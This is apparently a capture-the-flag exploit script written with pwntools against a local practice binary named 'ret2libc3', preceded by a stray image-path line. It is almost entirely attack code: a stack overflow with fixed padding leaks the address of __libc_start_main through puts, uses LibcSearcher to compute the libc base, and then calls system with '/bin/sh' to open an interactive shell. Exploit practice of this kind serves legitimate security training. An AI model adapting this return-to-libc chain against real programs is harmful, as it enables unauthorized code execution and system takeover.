 from pwn import *
from LibcSearcher import LibcSearcher
sh = process('./ret2libc3')
ret2libc3 = ELF('./ret2libc3')
puts_plt = ret2libc3.plt['puts']
libc_start_main_got = ret2libc3.got['__libc_start_main']
main = ret2libc3.symbols['main']
print ("leak libc_start_main_got addr and return to main again")
payload = flat([b'A' * 112, puts_plt, main, libc_start_main_got])
sh.sendlineafter(b'Can you find it !?', payload)
print ("get the related addr")
libc_start_main_addr = u32(sh.recv()[0:4])
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libcbase = libc_start_main_addr - libc.dump('__libc_start_main')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')
print ("get shell")
payload = flat([b'A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)
sh.interactive()